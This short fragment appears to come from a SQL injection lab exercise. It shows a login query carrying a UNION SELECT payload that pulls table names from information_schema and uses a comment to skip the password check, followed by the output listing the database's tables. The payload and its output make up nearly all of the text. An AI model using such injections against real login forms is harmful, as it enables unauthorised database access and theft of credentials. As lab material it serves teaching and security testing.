 SELECT username, password FROM users WHERE username='a'
union select 1,group_concat(table_name) from
information_schema.tables where table_schema='security'#' and
password='1' LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users